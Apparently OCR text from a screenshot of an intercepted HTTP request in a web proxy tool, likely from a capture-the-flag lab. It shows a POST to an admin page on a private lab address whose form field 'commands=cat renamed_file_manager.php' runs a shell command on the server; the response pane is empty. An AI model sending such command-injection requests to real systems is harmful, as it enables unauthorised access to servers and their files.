 Send
Cancel
<
>
quest
etty
Raw
Hex
\n
POST /realadmin/main.php HTTP/1.1
Host: 10.10.204.217
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.204.217
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://10.10.204.217/realadmin/main.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=anbnvtld7nsot24juj0j0iqk0l
Connection: close
commands=cat renamed_file_manager.php
Response
Pretty
Raw
Hex
Render
— ©
—